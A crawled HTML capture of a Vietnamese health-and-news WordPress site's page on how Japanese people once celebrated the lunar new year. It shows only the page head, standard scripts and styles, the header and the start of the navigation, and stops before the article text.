

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html
body_size: 17281
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao? &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html"/>
<meta property="og:title" content="Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-2-1612861087-183-width1280height853.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Là quốc gia thuộc khu vực Đông Bắc Á, có lịch sử phong kiến lâu đời và chịu ảnh hưởng bởi văn hóa Trung Quốc, nhưng Nhật Bản lại là quốc gia đầu tiên bỏ Tết âm lịch để đón năm mới theo dương lịch. Ít người biết rằng, trước khi đón Tết dương lịch như "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html"/>
<meta name="twitter:title" content="Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?"/>
<meta name="twitter:description" content="Là quốc gia thuộc khu vực Đông Bắc Á, có lịch sử phong kiến lâu đời và chịu ảnh hưởng bởi văn hóa Trung Quốc, nhưng Nhật Bản lại là quốc gia đầu tiên bỏ Tết âm lịch để đón năm mới theo dương lịch. Ít người biết rằng, trước khi đón Tết dương lịch như "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-2-1612861087-183-width1280height853.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao? Dòng bình luận" href="https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/2919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=2919' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Tr\u01b0\u1edbc khi chuy\u1ec3n sang D\u01b0\u01a1ng l\u1ecbch, ng\u01b0\u1eddi Nh\u1eadt B\u1ea3n t\u1eebng \u0103n t\u1ebft \u00c2m l\u1ecbch ra sao?",
    "description": "L\u00e0 qu\u1ed1c gia thu\u1ed9c khu v\u1ef1c \u0110\u00f4ng B\u1eafc \u00c1, c\u00f3 l\u1ecbch s\u1eed phong ki\u1ebfn l\u00e2u \u0111\u1eddi v\u00e0 ch\u1ecbu \u1ea3nh h\u01b0\u1edfng b\u1edfi v\u0103n h\u00f3a Trung Qu\u1ed1c, nh\u01b0ng Nh\u1eadt B\u1ea3n l\u1ea1i l\u00e0 qu\u1ed1c gia \u0111\u1ea7u ti\u00ean b\u1ecf T\u1ebft \u00e2m l\u1ecbch \u0111\u1ec3 \u0111\u00f3n n\u0103m m\u1edbi theo d\u01b0\u01a1ng l\u1ecbch. \u00cdt ng\u01b0\u1eddi bi\u1ebft r\u1eb1ng, tr\u01b0\u1edbc khi \u0111\u00f3n T\u1ebft d\u01b0\u01a1ng l\u1ecbch nh\u01b0 ",
    "datePublished": "2021-02-10",
    "dateModified": "2021-02-10",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-2-1612861087-183-width1280height853.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-2919 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-226664458" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
